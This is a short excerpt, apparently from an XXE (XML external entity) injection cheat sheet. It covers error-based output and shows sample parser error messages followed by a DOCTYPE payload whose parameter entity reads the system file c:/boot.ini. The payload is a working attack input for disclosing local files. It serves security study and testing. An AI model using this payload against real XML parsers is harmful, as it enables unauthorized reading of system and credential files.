 Error based output
• Schema validation In Xerces
parser error : Invalid URI: :[file]
I/O warning : failed to load external entity"[file]“
parser error : DOCTYPE improperly terminated
Warning: *** [file] in *** on line 11
<!DOCTYPE html[
<!ENTITY % foo SYSTEM "file:///c:/boot.ini">
%foo;]>
 